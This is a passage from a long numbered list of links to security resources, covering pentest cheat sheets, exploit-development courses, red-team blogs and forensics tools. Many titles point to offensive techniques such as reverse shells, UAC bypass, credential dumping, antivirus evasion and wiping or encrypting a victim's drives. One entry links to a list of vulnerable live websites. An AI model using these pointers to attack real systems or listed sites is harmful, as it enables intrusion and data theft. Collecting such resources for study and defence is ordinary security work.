https://github.com/caesar0301/awesome-pcaptools
-252-A curated list of awesome Hacking tutorials, tools and resources:
https://github.com/carpedm20/awesome-hacking
-253-RFSec-ToolKit is a collection of Radio Frequency Communication Protocol Hacktools.:
https://github.com/cn0xroot/RFSec-ToolKit
-254-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-255-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-256-Collection of the cheat sheets useful for pentesting:
https://github.com/coreb1t/awesome-pentest-cheat-sheets
-257-A curated list of awesome forensic analysis tools and resources:
https://github.com/cugu/awesome-forensics
-258-Open-Redirect-Payloads:
https://github.com/cujanovic/Open-Redirect-Payloads
-259-A Threat hunter's playbook to aid the development of techniques and hypothesis for hunting campaigns.:
https://github.com/Cyb3rWard0g/ThreatHunter-Playbook
-260-Windows memory hacking library:
https://github.com/DarthTon/Blackbone
-261-A collective list of public JSON APIs for use in security.:
https://github.com/deralexxx/security-apis
-262-An authoritative list of awesome devsecops tools with the help from community experiments and contributions.:
https://github.com/devsecops/awesome-devsecops
-263-List of Awesome Hacking places, organised by Country and City, listing if it features power and wifi:
https://github.com/diasdavid/awesome-hacking-spots
-264-A comprehensive curated list of available Bug Bounty & Disclosure Programs and Write-ups:
https://github.com/djadmin/awesome-bug-bounty
-265-Notes for taking the OSCP in 2097:
https://github.com/dostoevskylabs/dostoevsky-pentest-notes
-266-A curated list of awesome Windows Exploitation resources, and shiny things. Inspired by awesom:
https://github.com/enddo/awesome-windows-exploitation
-267-A curated list of resources (books, tutorials, courses, tools and vulnerable applications) for learning about Exploit Development:
https://github.com/FabioBaroni/awesome-exploit-development
-268-A curated list of awesome reversing resources:
https://github.com/fdivrp/awesome-reversing
-269-Git All the Payloads! A collection of web attack payloads:
https://github.com/foospidy/payloads
-270-GitHub Project Resource List:
https://github.com/FuzzySecurity/Resource-List
-271-Use your macOS terminal shell to do awesome things.:
https://github.com/herrbischoff/awesome-macos-command-line
-272-Defeating Windows User Account Control:
https://github.com/hfiref0x/UACME
-273-Free Security and Hacking eBooks:
https://github.com/Hack-with-Github/Free-Security-eBooks
-274-Universal Radio Hacker: investigate wireless protocols like a boss:
https://github.com/jopohl/urh
-275-A curated list of movies every hacker & cyberpunk must watch:
https://github.com/k4m4/movies-for-hackers
-276-Various public documents, whitepapers and articles about APT campaigns:
https://github.com/kbandla/APTnotes
-277-A database of common, interesting or useful commands, in one handy referable form:
https://github.com/leostat/rtfm
-278-A curated list of tools for incident response:
https://github.com/meirwah/awesome-incident-response
-279-A curated list of awesome guides, tools, and other resources related to the security and compromise of locks, safes, and keys:
https://github.com/meitar/awesome-lockpicking
-280-A curated list of static analysis tools, linters and code quality checkers for various programming languages:
https://github.com/mre/awesome-static-analysis
-281-A Collection of Hacks in IoT Space so that we can address them (hopefully):
https://github.com/nebgnahz/awesome-iot-hacks
-281-A Course on Intermediate Level Linux Exploitation:
https://github.com/nnamon/linux-exploitation-course
-282-Kali Linux Cheat Sheet for Penetration Testers:
https://github.com/NoorQureshi/kali-linux-cheatsheet
-283-A curated list of awesome infosec courses and training resources.:
https://github.com/onlurking/awesome-infosec
-284-A curated list of resources for learning about application security:
https://github.com/paragonie/awesome-appsec
-285-an awesome list of honeypot resources:
https://github.com/paralax/awesome-honeypots
286-GitHub Enterprise SQL Injection:
https://www.blogger.com/share-post.g?blogID=2987759532072489303&postID=6980097238231152493
-287-A curated list of fuzzing resources ( Books, courses - free and paid, videos, tools, tutorials and vulnerable applications to practice on ) for learning Fuzzing and initial phases of Exploit Development like root cause analysis:
https://github.com/secfigo/Awesome-Fuzzing
-288-PHP htaccess injection cheat sheet:
https://github.com/sektioneins/pcc/wiki
-289-A curated list of the awesome resources about the Vulnerability Research:
https://github.com/sergey-pronin/Awesome-Vulnerability-Research
-290-A list of useful payloads and bypass for Web Application Security and Pentest/CTF:
https://github.com/swisskyrepo/PayloadsAllTheThings
-291-A collection of Red Team focused tools, scripts, and notes:
https://github.com/threatexpress/red-team-scripts
-292-Awesome XSS stuff:
https://github.com/UltimateHackers/AwesomeXSS
-293-A collection of hacking / penetration testing resources to make you better!:
https://github.com/vitalysim/Awesome-Hacking-Resources
-294-Docker Cheat Sheet:
https://github.com/wsargent/docker-cheat-sheet
-295-Decrypted content of eqgrp-auction-file.tar.xz:
https://github.com/x0rz/EQGRP
-296-A bunch of links related to Linux kernel exploitation:
https://github.com/xairy/linux-kernel-exploitation
-297-Penetration Testing 102 - Windows Privilege Escalation Cheatsheet:
www.exumbraops.com/penetration-testing-102-windows-privilege-escalation-cheatsheet
-298-Pentesting Cheatsheet:
https://anhtai.me/pentesting-cheatsheet/
-299-Windows Privilege Escalation Methods for Pentesters:
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
-300-Penetration Testing Cheat Sheet For Windows Machine – Intrusion Detection:
-301-Reading Your Way Around UAC (Part 1):
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-1.html
-302--Reading Your Way Around UAC (Part 2):
https://tyranidslair.blogspot.co.uk/2017/05/reading-your-way-around-uac-part-2.html
-303-Executing Metasploit & Empire Payloads from MS Office Document Properties (part 2 of 2):
https://stealingthe.network/executing-metasploit-empire-payloads-from-ms-office-document-properties-part-2-of-2/
-304-SSRF - Server Side Request Forgery (Types and ways to exploit it) Part-1:
https://medium.com/p/29d034c27978
-304-Automating Cobalt Strike,Aggressor Collection Scripts:
https://github.com/bluscreenofjeff/AggressorScripts
https://github.com/harleyQu1nn/AggressorScripts
-305-Vi Cheat Sheet:
https://highon.coffee/blog/vi-cheat-sheet/
-306-Network Recon Cheat Sheet:
https://www.cheatography.com/coffeefueled/cheat-sheets/network-recon/
-307-LFI Cheat Sheet:
https://highon.coffee/blog/lfi-cheat-sheet/
-308-Systemd Cheat Sheet:
https://highon.coffee/blog/systemd-cheat-sheet/
-309-Aircrack-ng Cheatsheet:
https://securityonline.info/aircrack-ng-cheatsheet/
-310-Kali Linux Cheat Sheet for Penetration Testers:
https://www.blackmoreops.com/?p=7212
-311-Wifi Pentesting Command Cheatsheet:
https://randomkeystrokes.com/2016/07/01/wifi-pentesting-cheatsheet/
-312-Android Testing Environment Cheatsheet (Part 1):
https://randomkeystrokes.com/2016/10/17/android-testing-environment-cheatsheet/
-313-cheatsheet:
https://randomkeystrokes.com/category/cheatsheet/
-314-Reverse Shell Cheat Sheet:
https://highon.coffee/blog/reverse-shell-cheat-sheet/
-315-Linux Commands Cheat Sheet:
https://highon.coffee/blog/linux-commands-cheat-sheet/
-316-Linux Privilege Escalation using Sudo Rights:
http://www.hackingarticles.in/linux-privilege-escalation-using-exploiting-sudo-rights
-317-Linux Privilege Escalation using Misconfigured NFS:
http://www.hackingarticles.in/linux-privilege-escalation-using-misconfigured-nfs/
-318-Linux Privilege Escalation by Exploiting Cronjobs:
http://www.hackingarticles.in/linux-privilege-escalation-by-exploiting-cron-jobs/
-319-Web Penetration Testing:
http://www.hackingarticles.in/web-penetration-testing/
-320-Webshell to Meterpreter:
http://www.hackingarticles.in/webshell-to-meterpreter
-321-WordPress Penetration Testing using WPScan & Metasploit:
http://www.hackingarticles.in/wordpress-penetration-testing-using-wpscan-metasploit
-322-XSS Exploitation in DVWA (Bypass All Security):
http://www.hackingarticles.in/xss-exploitation-dvwa-bypass-security
-323-Linux Privilege Escalation Using PATH Variable:
http://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
-324-VNC tunneling over SSH:
http://www.hackingarticles.in/vnc-tunneling-ssh
-325-VNC Pivoting through Meterpreter:
http://www.hackingarticles.in/vnc-pivoting-meterpreter
-326-Week of Evading Microsoft ATA - Announcement and Day 1:
https://www.labofapenetrationtester.com/2017/08/week-of-evading-microsoft-ata-day1.html
-327-Abusing DNSAdmins privilege for escalation in Active Directory:
https://www.labofapenetrationtester.com/2017/05/abusing-dnsadmins-privilege-for-escalation-in-active-directory.html
-328-Using SQL Server for attacking a Forest Trust:
https://www.labofapenetrationtester.com/2017/03/using-sql-server-for-attacking-forest-trust.html
-329-Empire :
http://www.harmj0y.net/blog/category/empire/
-330-8 Deadly Commands You Should Never Run on Linux:
https://www.howtogeek.com/125157/8-deadly-commands-you-should-never-run-on-linux/
-331-External C2 framework for Cobalt Strike:
https://www.insomniacsecurity.com/2018/01/11/externalc2.html
-332-How to use Public IP on Kali Linux:
http://www.hackingarticles.in/use-public-ip-kali-linux
-333-Bypass Admin access through guest Account in windows 10:
http://www.hackingarticles.in/bypass-admin-access-guest-account-windows-10
-334-Bypass Firewall Restrictions with Metasploit (reverse_tcp_allports):
http://www.hackingarticles.in/bypass-firewall-restrictions-metasploit-reverse_tcp_allports
-335-Bypass SSH Restriction by Port Relay:
http://www.hackingarticles.in/bypass-ssh-restriction-by-port-relay
-336-Bypass UAC Protection of Remote Windows 10 PC (Via FodHelper Registry Key):
http://www.hackingarticles.in/bypass-uac-protection-remote-windows-10-pc-via-fodhelper-registry-key
-337-Bypass UAC in Windows 10 using bypass_comhijack Exploit:
http://www.hackingarticles.in/bypass-uac-windows-10-using-bypass_comhijack-exploit
-338-Bind Payload using SFX archive with Trojanizer:
http://www.hackingarticles.in/bind-payload-using-sfx-archive-trojanizer
-339-Capture NTLM Hashes using PDF (Bad-Pdf):
http://www.hackingarticles.in/capture-ntlm-hashes-using-pdf-bad-pdf
-340-Best of Post Exploitation Exploits & Tricks:
http://www.hackingarticles.in/best-of-post-exploitation-exploits-tricks/
-341-Detect SQL Injection Attack using Snort IDS:
http://www.hackingarticles.in/detect-sql-injection-attack-using-snort-ids/
-342-Beginner Guide to Website Footprinting:
http://www.hackingarticles.in/beginner-guide-website-footprinting/
-343-How to Enable and Monitor Firewall Log in Windows PC:
http://www.hackingarticles.in/enable-monitor-firewall-log-windows-pc/
-344-Wifi Post Exploitation on Remote PC:
http://www.hackingarticles.in/wifi-post-exploitation-remote-pc/
-335-Check Meltdown Vulnerability in CPU:
http://www.hackingarticles.in/check-meltdown-vulnerability-cpu
-336-XXE:
https://phonexicum.github.io/infosec/xxe.html
-337-[XSS] Re ected XSS Bypass Filter:
https://medium.com/p/de41d35239a3
-338-Engagement Tools Tutorial in Burp suite:
http://www.hackingarticles.in/engagement-tools-tutorial-burp-suite
-339-Wiping Out CSRF:
https://medium.com/@jrozner/wiping-out-csrf-ded97ae7e83f
-340-First entry: Welcome and fileless UAC bypass:
https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/
-341-Writing a Custom Shellcode Encoder:
https://medium.com/p/31816e767611
-342-Security Harden CentOS 7 :
https://highon.coffee/blog/security-harden-centos-7/
-343-THE BIG BAD WOLF - XSS AND MAINTAINING ACCESS:
https://www.paulosyibelo.com/2018/06/the-big-bad-wolf-xss-and-maintaining.html
-344-MySQL:
https://websec.ca/kb/CHANGELOG.txt
-345-Deobfuscation of VM based software protection:
http://shell-storm.org/talks/SSTIC2017_Deobfuscation_of_VM_based_software_protection.pdf
-346-Online Assembler and Disassembler:
http://shell-storm.org/online/Online-Assembler-and-Disassembler/
-347-Shellcodes database for study cases:
http://shell-storm.org/shellcode/
-348-Dynamic Binary Analysis and Obfuscated Codes:
http://shell-storm.org/talks/sthack2016-rthomas-jsalwan.pdf
-349-How Triton may help to analyse obfuscated binaries:
http://triton.quarkslab.com/files/misc82-triton.pdf
-350-Triton: A Concolic Execution Framework:
http://shell-storm.org/talks/SSTIC2015_English_slide_detailed_version_Triton_Concolic_Execution_FrameWork_FSaudel_JSalwan.pdf
-351-Automatic deobfuscation of the Tigress binary protection using symbolic execution and LLVM:
https://github.com/JonathanSalwan/Tigress_protection
-352-What kind of semantics information Triton can provide?:
http://triton.quarkslab.com/blog/What-kind-of-semantics-information-Triton-can-provide/
-353-Code coverage using a dynamic symbolic execution:
http://triton.quarkslab.com/blog/Code-coverage-using-dynamic-symbolic-execution/
-354-Triton (concolic execution framework) under the hood:
http://triton.quarkslab.com/blog/first-approach-with-the-framework/
-355-- Stack and heap overflow detection at runtime via behavior analysis and Pin:
http://shell-storm.org/blog/Stack-and-heap-overflow-detection-at-runtime-via-behavior-analysis-and-PIN/
-356-Binary analysis: Concolic execution with Pin and z3:
http://shell-storm.org/blog/Binary-analysis-Concolic-execution-with-Pin-and-z3/
-357-In-Memory fuzzing with Pin:
http://shell-storm.org/blog/In-Memory-fuzzing-with-Pin/
-358-Hackover 2015 r150 (outdated solving for Triton use cases):
https://github.com/JonathanSalwan/Triton/blob/master/src/examples/python/ctf-writeups/hackover-ctf-2015-r150/solve.py
-359-Skip sh – Web Application Security Scanner for XSS, SQL Injection, Shell injection:
https://gbhackers.com/skipfish-web-application-security-scanner
-360-Sublist3r – Tool for Penetration testers to Enumerate Sub-domains:
https://gbhackers.com/sublist3r-penetration-testers
-361-bypassing application whitelisting with bginfo:
https://oddvar.moe/2017/05/18/bypassing-application-whitelisting-with-bginfo/
-362-accessing-clipboard-from-the-lock-screen-in-windows-10:
https://oddvar.moe/2017/01/24/accessing-clipboard-from-the-lock-screen-in-windows-10/
-363-bypassing-device-guard-umci-using-chm-cve-2017-8625:
https://oddvar.moe/2017/08/13/bypassing-device-guard-umci-using-chm-cve-2017-8625/
-364-defense-in-depth-writeup:
https://oddvar.moe/2017/09/13/defense-in-depth-writeup/
-365-applocker-case-study-how-insecure-is-it-really-part-1:
https://oddvar.moe/2017/12/13/applocker-case-study-how-insecure-is-it-really-part-1/
-366-empires-cross-platform-office-macro:
https://www.blackhillsinfosec.com/empires-cross-platform-office-macro/
-367-recon tools:
https://blackarch.org/recon.html
-368-Black Hat 2018 tools list:
https://medium.com/p/991fa38901da
-369-Application Introspection & Hooking With Frida:
https://www.fuzzysecurity.com/tutorials/29.html
-370-And I did OSCP!:
https://medium.com/p/589babbfea19
-371-CoffeeMiner: Hacking WiFi to inject cryptocurrency miner to HTML requests:
https://arnaucube.com/blog/coffeeminer-hacking-wifi-cryptocurrency-miner.html
-372-Most Important Endpoint Security & Threat Intelligence Tools List for Hackers and Security Professionals:
https://gbhackers.com/threat-intelligence-tools
-373-Penetration Testing Cheat Sheet For Windows Machine – Intrusion Detection:
https://techincidents.com/penetration-testing-cheat-sheet/
-374-privilege escalation:
https://toshellandback.com/category/privilege-escalation/
-375-The Complete List of Windows Post-Exploitation Commands (No Powershell):
https://medium.com/p/999b5433b61e
-376-The Art of Subdomain Enumeration:
https://blog.sweepatic.com/tag/subdomain-enumeration/
-377-The Principles of a Subdomain Takeover:
https://blog.sweepatic.com/subdomain-takeover-principles/
-378-The journey of Web Cache + Firewall Bypass to SSRF to AWS credentials compromise!:
https://medium.com/p/b250fb40af82
-379-The Solution for Web for Pentester-I:
https://medium.com/p/4c21b3ae9673
-380-The Ultimate Penetration Testing Command Cheat Sheet for Linux:
https://www.hackingloops.com/command-cheat-sheet-for-linux/
-381-: Ethical Hacking, Hack Tools, Hacking Tricks, Information Gathering, Penetration Testing, Recommended:
https://www.hackingloops.com/hacking-tricks/
-383-Introduction to Exploitation, Part 1: Introducing Concepts and Terminology:
https://www.hackingloops.com/exploitation-terminology/
-384-How Hackers Kick Victims Off of Wireless Networks:
https://www.hackingloops.com/kick-victims-off-of-wireless-networks/
-385-Maintaining Access Part 1: Introduction and Metasploit Example:
https://www.hackingloops.com/maintaining-access-metasploit/
-386-How to Steal Windows Credentials with Mimikatz and Metasploit:
https://www.hackingloops.com/mimikatz/
-387-Evading Anti-virus Part 2: Obfuscating Payloads with Msfvenom:
https://www.hackingloops.com/msfvenom/
-388-Evading Anti-virus Part 1: Infecting EXEs with Shellter:
https://www.hackingloops.com/evading-anti-virus-shellter/
-389-Mobile Hacking Part 4: Fetching Payloads via USB Rubber Ducky:
https://www.hackingloops.com/payloads-via-usb-rubber-ducky/
-390-Ethical Hacking Practice Test 6 – Footprinting Fundamentals Level1:
https://www.hackingloops.com/ethical-hacking-practice-test-6-footprinting-fundamentals-level1/
-391-Skip Cracking Responder Hashes and Relay Them:
https://threat.tevora.com/quick-tip-skip-cracking-responder-hashes-and-replay-them/
-392-Cracking NTLMv1 Handshakes with Crack.sh:
http://threat.tevora.com/quick-tip-crack-ntlmv1-handshakes-with-crack-sh/
-393-Top 3 Anti-Forensic OpSec Tips for Linux & A New Dead Man’s Switch:
https://medium.com/p/d5e92843e64a
-394-VNC Penetration Testing (Port 5901):
http://www.hackingarticles.in/vnc-penetration-testing
-395-Windows Privilege Escalation:
http://www.bhafsec.com/wiki/index.php/Windows_Privilege_Escalation
-396-Removing Sender’s IP Address From Email’s Received: From Header:
https://www.devside.net/wamp-server/removing-senders-ip-address-from-emails-received-from-header
-397-Dump Cleartext Password in Linux PC using MimiPenguin:
http://www.hackingarticles.in/dump-cleartext-password-linux-pc-using-mimipenguin
-398-Embedded Backdoor with Image using FakeImageExploiter:
http://www.hackingarticles.in/embedded-backdoor-image-using-fakeimageexploiter
-399-Exploit Command Injection Vulnearbility with Commix and Netcat:
http://www.hackingarticles.in/exploit-command-injection-vulnearbility-commix-netcat
-400-Exploiting Form Based Sql Injection using Sqlmap:
http://www.hackingarticles.in/exploiting-form-based-sql-injection-using-sqlmap
-401-Beginner Guide to impacket Tool kit:
http://www.hackingarticles.in/beginner-guide-to-impacket-tool-kit
-402-Best of Post Exploitation Exploits & Tricks:
http://www.hackingarticles.in/best-of-post-exploitation-exploits-tricks
-403-Command Injection to Meterpreter using Commix:
http://www.hackingarticles.in/command-injection-meterpreter-using-commix
-404-Comprehensive Guide to Crunch Tool:
http://www.hackingarticles.in/comprehensive-guide-to-crunch-tool
-405-Compressive Guide to File Transfer (Post Exploitation):
http://www.hackingarticles.in/compressive-guide-to-file-transfer-post-exploitation
-406-Crack Wifi Password using Aircrack-Ng (Beginner’s Guide):
http://www.hackingarticles.in/crack-wifi-password-using-aircrack-ng
-407-How to Detect Meterpreter in Your PC:
http://www.hackingarticles.in/detect-meterpreter-pc
-408-Easy way to Hack Database using Wizard switch in Sqlmap:
http://www.hackingarticles.in/easy-way-hack-database-using-wizard-switch-sqlmap
-409-Exploiting the Webserver using Sqlmap and Metasploit (OS-Pwn):
http://www.hackingarticles.in/exploiting-webserver-using-sqlmap-metasploit-os-pwn
-410-Create SSL Certified Meterpreter Payload using MPM:
http://www.hackingarticles.in/exploit-remote-pc-ssl-certified-meterpreter-payload-using-mpm
-411-Port forwarding: A practical hands-on guide:
https://www.abatchy.com/2017/01/port-forwarding-practical-hands-on-guide
-412-Exploit Dev 101: Jumping to Shellcode:
https://www.abatchy.com/2017/05/jumping-to-shellcode.html
-413-Introduction to Manual Backdooring:
https://www.abatchy.com/2017/05/introduction-to-manual-backdooring_24.html
-414-Kernel Exploitation:
https://www.abatchy.com/2018/01/kernel-exploitation-1
-415-Exploit Dev 101: Bypassing ASLR on Windows:
https://www.abatchy.com/2017/06/exploit-dev-101-bypassing-aslr-on.html
-416-Shellcode reduction tips (x86):
https://www.abatchy.com/2017/04/shellcode-reduction-tips-x86
-417-OSCE Study Plan:
https://www.abatchy.com/2017/03/osce-study-plan
-418-[DefCamp CTF Qualification 2017] Don't net, kids! (Revexp 400):
https://www.abatchy.com/2017/10/defcamp-dotnot
-419-DRUPAL 7.X SERVICES MODULE UNSERIALIZE() TO RCE:
https://www.ambionics.io/
-420-SQL VULNERABLE WEBSITES LIST 2017 [APPROX 2500 FRESH SQL VULNERABLE SITES]:
https://www.cityofhackerz.com/sql-vulnerable-websites-list-2017
-421-Windows IR Live Forensics Cheat Sheet:
https://www.cheatography.com/tag/forensics/
-422-windows-kernel-logic-bug-class-access:
https://googleprojectzero.blogspot.com/2019/03/windows-kernel-logic-bug-class-access.html
-423-injecting-code-into-windows-protected:
https://googleprojectzero.blogspot.com/2018/11/injecting-code-into-windows-protected.html
-424-USING THE DDE ATTACK WITH POWERSHELL EMPIRE:
https://1337red.wordpress.com/using-the-dde-attack-with-powershell-empire
-425-Automated Derivative Administrator Search:
https://wald0.com/?p=14
-426-A Red Teamer’s Guide to GPOs and OUs:
https://wald0.com/?p=179
-427-Pen Testing and Active Directory, Part VI: The Final Case:
https://blog.varonis.com/pen-testing-active-directory-part-vi-final-case/
-428-Offensive Tools and Techniques:
https://www.sec.uno/2017/03/01/offensive-tools-and-techniques/
-429-Three penetration testing tips to out-hack hackers:
http://infosechotspot.com/three-penetration-testing-tips-to-out-hack-hackers-betanews/
-430-Introducing BloodHound:
https://wald0.com/?p=68
-431-Red + Blue = Purple:
http://www.blackhillsinfosec.com/?p=5368
-432-Active Directory Access Control List – Attacks and Defense – Enterprise Mobility and Security Blog:
https://blogs.technet.microsoft.com/enterprisemobility/2017/09/18/active-directory-access-control-list-attacks-and-defense/
-433-PrivEsc: Unquoted Service Path:
https://www.gracefulsecurity.com/privesc-unquoted-service-path/
-434-PrivEsc: Insecure Service Permissions:
https://www.gracefulsecurity.com/privesc-insecure-service-permissions/
-435-PrivEsc: DLL Hijacking:
https://www.gracefulsecurity.com/privesc-dll-hijacking/
-436-Android Reverse Engineering 101 – Part 1:
http://www.fasteque.com/android-reverse-engineering-101-part-1/
-437-Luckystrike: An Evil Office Document Generator:
https://www.shellntel.com/blog/2016/9/13/luckystrike-a-database-backed-evil-macro-generator
-438-the-number-one-pentesting-tool-youre-not-using:
https://www.shellntel.com/blog/2016/8/3/the-number-one-pentesting-tool-youre-not-using
-439-uac-bypass:
http://www.securitynewspaper.com/tag/uac-bypass/
-440-XSSer – Automated Framework Tool to Detect and Exploit XSS vulnerabilities:
https://gbhackers.com/xsser-automated-framework-detectexploit-report-xss-vulnerabilities
-441-Penetration Testing on X11 Server:
http://www.hackingarticles.in/penetration-testing-on-x11-server
-442-Always Install Elevated:
https://pentestlab.blog/2017/02/28/always-install-elevated
-443-Scanning for Active Directory Privileges & Privileged Accounts:
https://adsecurity.org/?p=3658
-444-Windows Server 2016 Active Directory Features:
https://adsecurity.org/?p=3646
-445-powershell:
https://adsecurity.org/?tag=powershell
-446-PowerShell Security: PowerShell Attack Tools, Mitigation, & Detection:
https://adsecurity.org/?p=2921
-447-DerbyCon 6 (2016) Talk – Attacking EvilCorp: Anatomy of a Corporate Hack:
https://adsecurity.org/?p=3214
-448-Real-World Example of How Active Directory Can Be Compromised (RSA Conference Presentation):
https://adsecurity.org/?p=2085
-449-Advanced ATM Penetration Testing Methods:
https://gbhackers.com/advanced-atm-penetration-testing-methods
-450-Background: Microsoft Ofice Exploitation:
https://rhinosecuritylabs.com/research/abusing-microsoft-word-features-phishing-subdoc/
-451-Automated XSS Finder:
https://medium.com/p/4236ed1c6457
-452-Application whitelist bypass using XLL and embedded shellcode:
https://rileykidd.com/.../application-whitelist-bypass-using-XLL-and-embedded-shellc
-453-AppLocker Bypass – Regsvr32:
https://pentestlab.blog/2017/05/11/applocker-bypass-regsvr32
-454-Nmap Scans using Hex Value of Flags:
http://www.hackingarticles.in/nmap-scans-using-hex-value-flags
-455-Nmap Scan with Timing Parameters:
http://www.hackingarticles.in/nmap-scan-with-timing-parameters
-456-OpenSSH User Enumeration Time- Based Attack with Osueta:
http://www.hackingarticles.in/openssh-user-enumeration-time-based-attack-osueta
-457-Penetration Testing:
http://www.hackingarticles.in/web-penetration-testing/
-458-Penetration Testing on Remote Desktop (Port 3389):
http://www.hackingarticles.in/penetration-testing-remote-desktop-port-3389
-459-Penetration Testing on Telnet (Port 23):
http://www.hackingarticles.in/penetration-testing-telnet-port-23
-460-Penetration Testing in Windows/Active Directory with Crackmapexec:
http://www.hackingarticles.in/penetration-testing-windowsactive-directory-crackmapexec
-461-Penetration Testing in WordPress Website using WordPress Exploit Framework:
http://www.hackingarticles.in/penetration-testing-wordpress-website-using-wordpress-exploit-framework
-462-Port Scanning using Metasploit with IPTables:
http://www.hackingarticles.in/port-scanning-using-metasploit-iptables
-463-Post Exploitation Using WMIC (System Command):
http://www.hackingarticles.in/post-exploitation-using-wmic-system-command
-464-Privilege Escalation in Linux using etc/passwd file:
http://www.hackingarticles.in/privilege-escalation-in-linux-using-etc-passwd-file
-465-RDP Pivoting with Metasploit:
http://www.hackingarticles.in/rdp-pivoting-metasploit
-466-A New Way to Hack Remote PC using Xerosploit and Metasploit:
http://www.hackingarticles.in/new-way-hack-remote-pc-using-xerosploit-metasploit
-467-Shell to Meterpreter using Session Command:
http://www.hackingarticles.in/shell-meterpreter-using-session-command
-468-SMTP Pentest Lab Setup in Ubuntu (Port 25):
http://www.hackingarticles.in/smtp-pentest-lab-setup-ubuntu
-469-SNMP Lab Setup and Penetration Testing:
http://www.hackingarticles.in/snmp-lab-setup-and-penetration-testing
-470-SQL Injection Exploitation in Multiple Targets using Sqlmap:
http://www.hackingarticles.in/sql-injection-exploitation-multiple-targets-using-sqlmap
-471-Sql Injection Exploitation with Sqlmap and Burp Suite (Burp CO2 Plugin):
http://www.hackingarticles.in/sql-injection-exploitation-sqlmap-burp-suite-burp-co2-plugin
-472-SSH Penetration Testing (Port 22):
http://www.hackingarticles.in/ssh-penetration-testing-port-22
-473-Manual Post Exploitation on Windows PC (System Command):
http://www.hackingarticles.in/manual-post-exploitation-windows-pc-system-command
-474-SSH Pivoting using Meterpreter:
http://www.hackingarticles.in/ssh-pivoting-using-meterpreter
-475-Stealing Windows Credentials of Remote PC with MS Office Document:
http://www.hackingarticles.in/stealing-windows-credentials-remote-pc-ms-office-document
-476-Telnet Pivoting through Meterpreter:
http://www.hackingarticles.in/telnet-pivoting-meterpreter
-477-Hack Password using Rogue Wi-Fi Access Point Attack (WiFi-Pumpkin):
http://www.hackingarticles.in/hack-password-using-rogue-wi-fi-access-point-attack-wifi-pumpkin
-478-Hack Remote PC using Fake Updates Scam with Ettercap and Metasploit:
http://www.hackingarticles.in/hack-remote-pc-using-fake-updates-scam-with-ettercap-and-metasploit
-479-Hack Remote Windows 10 Password in Plain Text using Wdigest Credential Caching Exploit:
http://www.hackingarticles.in/hack-remote-windows-10-password-plain-text-using-wdigest-credential-caching-exploit
-480-Hack Remote Windows 10 PC using TheFatRat:
http://www.hackingarticles.in/hack-remote-windows-10-pc-using-thefatrat
-481-2 Ways to Hack Windows 10 Password Easy Way:
http://www.hackingarticles.in/hack-windows-10-password-easy-way
-482-How to Change ALL Files Extension in Remote PC (Confuse File Extensions Attack):
http://www.hackingarticles.in/how-to-change-all-files-extension-in-remote-pc-confuse-file-extensions-attack
-483-How to Delete ALL Files in Remote Windows PC:
http://www.hackingarticles.in/how-to-delete-all-files-in-remote-windows-pc-2
-484-How to Encrypt Drive of Remote Victim PC:
http://www.hackingarticles.in/how-to-encrypt-drive-of-remote-victim-pc
-485-Post Exploitation in Linux With Metasploit:
https://pentestlab.blog/2013/01/04/post-exploitation-in-linux-with-metasploit
-486-Red Team:
https://posts.specterops.io/tagged/red-team?source=post
-487-Code Signing Certi cate Cloning Attacks and Defenses:
https://posts.specterops.io/tagged/code-signing?source=post
-488-Phishing:
https://posts.specterops.io/tagged/phishing?source=post
-489-PowerPick – A ClickOnce Adjunct:
http://www.sixdub.net/?p=555
-490-sql-injection-xss-playground:
https://ired.team/offensive-security-experiments/offensive-security-cheetsheets/sql-injection-xss-playground
-491-Privilege Escalation & Post-Exploitation:
https://github.com/rmusser01/Infosec_Reference/raw/master/Draft/Privilege%20Escalation%20%26%20Post-Exploitation.md
-492-https-payload-and-c2-redirectors:
https://posts.specterops.io/https-payload-and-c2-redirectors-ff8eb6f87742?source=placement_card_footer_grid---------2-41
-493-a-push-toward-transparency:
https://posts.specterops.io/a-push-toward-transparency-c385a0dd1e34?source=placement_card_footer_grid---------0-41
-494-bloodhound:
https://posts.specterops.io/tagged/bloodhound?source=post
-495-active directory:
https://posts.specterops.io/tagged/active-directory?source=post
-496-Load & Execute Bundles with migrationTool:
https://posts.specterops.io/load-execute-bundles-with-migrationtool-f952e276e1a6?source=placement_card_footer_grid---------1-41
-497-Outlook Forms and Shells:
https://sensepost.com/blog/2017/outlook-forms-and-shells/
-498-Tools:
https://sensepost.com/blog/tools/
-499-2018 pentesting resources:
https://sensepost.com/blog/2018/
-500-network pentest:
https://securityonline.info/category/penetration-testing/network-pentest/
-501-[technical] Pen-testing resources:
https://medium.com/p/cd01de9036ad
-502-Stored XSS on Facebook:
https://opnsec.com/2018/03/stored-xss-on-facebook/
-503-vulnerabilities:
https://www.brokenbrowser.com/category/vulnerabilities/
-504-Extending BloodHound: Track and Visualize Your Compromise:
https://porterhau5.com/.../extending-bloodhound-track-and-visualize-your-compromise
-505-so-you-want-to-be-a-web-security-researcher:
https://portswigger.net/blog/so-you-want-to-be-a-web-security-researcher
-506-BugBounty — AWS S3 added to my “Bucket” list!:
https://medium.com/p/f68dd7d0d1ce
-507-BugBounty — API keys leakage, Source code disclosure in India’s largest e-commerce health care company:
https://medium.com/p/c75967392c7e
-508-BugBounty — Exploiting CRLF Injection can lands into a nice bounty:
https://medium.com/p/159525a9cb62
-509-BugBounty — How I was able to bypass rewall to get RCE and then went from server shell to get root user account:
https://medium.com/p/783f71131b94
-510-BugBounty — “I don’t need your current password to login into youraccount” - How could I completely takeover any user’s account in an online classi ed ads company:
https://medium.com/p/e51a945b083d
-511-Ping Power — ICMP Tunnel:
https://medium.com/bugbountywriteup/ping-power-icmp-tunnel-31e2abb2aaea?source=placement_card_footer_grid---------1-41
-512-hacking:
https://www.nextleveltricks.com/hacking/
-513-Top 8 Best YouTube Channels To Learn Ethical Hacking Online !:
https://www.nextleveltricks.com/youtube-channels-to-learn-hacking/
-514-Google Dorks List 2018 | Fresh Google Dorks 2018 for SQLi:
https://www.nextleveltricks.com/latest-google-dorks-list/
-515-Art of Shellcoding: Basic AES Shellcode Crypter:
http://www.nipunjaswal.com/2018/02/shellcode-crypter.html
-516-Big List Of Google Dorks Hacking:
